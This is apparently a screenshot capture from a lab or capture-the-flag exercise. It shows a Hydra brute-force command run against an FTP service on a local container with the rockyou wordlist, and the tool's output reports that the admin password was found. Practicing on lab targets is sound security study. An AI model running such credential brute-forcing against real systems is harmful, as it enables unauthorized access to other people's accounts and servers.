 ┌──(arcadio8㉿LAPTOP-9ST1CEO5)-[~/Escritorio/stranger]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://172
.17.0.2 -t 64
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please
do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2
026-05-03 09:28:55
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 log
in tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://172.17.0.2:21/
[21][ftp] host: 172.17.0.2   login: admin   password: banana
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads d
id not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2
026-05-03 09:29:12